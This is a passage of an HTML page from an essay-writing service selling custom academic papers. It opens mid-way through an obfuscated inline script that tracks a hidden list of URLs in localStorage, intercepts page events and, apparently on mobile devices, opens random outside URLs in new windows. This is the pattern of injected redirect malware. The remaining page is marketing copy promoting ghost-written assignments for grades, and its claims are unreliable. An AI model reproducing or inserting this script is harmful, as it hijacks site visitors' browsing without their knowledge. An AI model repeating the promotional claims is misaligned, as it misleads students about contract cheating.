_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">In need of Brilliant answers</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
